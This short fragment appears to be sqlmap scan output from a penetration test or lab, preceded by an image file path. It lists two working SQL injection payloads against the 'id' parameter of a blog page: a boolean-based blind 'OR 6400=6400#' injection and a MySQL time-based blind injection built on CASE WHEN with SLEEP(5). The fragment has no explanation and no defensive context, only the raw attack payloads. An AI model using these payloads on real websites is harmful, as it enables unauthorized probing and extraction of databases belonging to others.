 ---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: page=blog&title=Blog&id=-2342 OR 6400=6400#
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: page=blog&title=Blog&id=(CASE WHEN (3312=3312) THEN SLEEP(5) ELSE 3312 END)
---